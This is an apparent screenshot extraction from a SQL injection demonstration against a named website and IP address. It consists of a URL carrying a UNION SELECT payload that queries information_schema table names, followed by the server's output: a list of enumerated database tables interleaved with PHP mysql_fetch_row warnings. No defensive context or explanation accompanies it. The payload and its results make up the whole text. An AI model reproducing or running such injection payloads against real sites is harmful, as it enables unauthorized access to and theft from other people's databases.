 dimarxe.gr -
69.65.9.151/~sectest/article.php?id=0%20union%20all%20SELECT%20table_name,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL%20FROM%20information_schema.t
audiobase
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in
/home/sectest/public_html/article.php on line 73
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in
/home/sectest/public_html/article.php on line 93
categories
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in
/home/sectest/public_html/article.php on line 73
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in
/home/sectest/public_html/article.php on line 93
categories_meganews
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in
/home/sectest/public_html/article.php on line 73
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in
/home/sectest/public_html/article.php on line 93
content
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in
/home/sectest/public_html/article.php on line 73
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in
/home/sectest/public_html/article.php on line 93
content_meganews
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in
/home/sectest/public_html/article.php on line 73
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in
/home/sectest/public_html/article.php on line 93
home
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in
/home/sectest/public_html/article.php on line 73
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in
/home/sectest/public_html/article.php on line 93
home_meganews